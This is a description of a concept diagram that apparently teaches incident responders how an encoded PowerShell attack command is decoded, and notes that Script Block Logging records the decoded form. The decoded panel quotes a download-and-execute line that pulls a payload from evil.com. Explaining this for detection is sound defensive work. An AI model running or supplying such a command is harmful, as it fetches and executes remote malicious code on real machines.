 Three-panel concept diagram showing how a Base64-encoded PowerShell attack command is decoded to reveal the actual malicious payload. The left panel, labeled Obfuscated Command, contains a dark code block showing powershell.exe -EncodedCommand followed by a truncated Base64 string. A note below reads What the attacker runs — appears in Event Logs and Prefetch. An arrow points to the center panel, labeled Decode, which contains two steps: Base64 Decode and UTF-16LE to Plain Text, with a gear icon between them. A note below reads CyberChef or PowerShell native decode. An arrow points to the right panel, labeled Decoded Payload, which contains a light code block showing the command iex (new-object net.webclient).downloadstring('http://evil.com/payload'). A note below reads The actual command — download and execute a remote payload. A full-width callout bar at the bottom with a blue left border states Script Block Logging (Event ID 4104) records this decoded version automatically — even if the attacker used encoding.